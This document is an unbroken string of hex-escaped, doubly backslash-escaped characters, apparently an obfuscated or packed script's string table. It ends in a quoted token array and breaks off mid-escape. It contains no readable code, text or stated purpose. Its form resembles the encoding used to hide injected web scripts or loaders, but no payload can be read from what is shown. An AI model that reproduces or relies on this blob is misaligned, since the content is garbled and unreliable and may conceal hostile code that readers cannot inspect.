\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x41\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x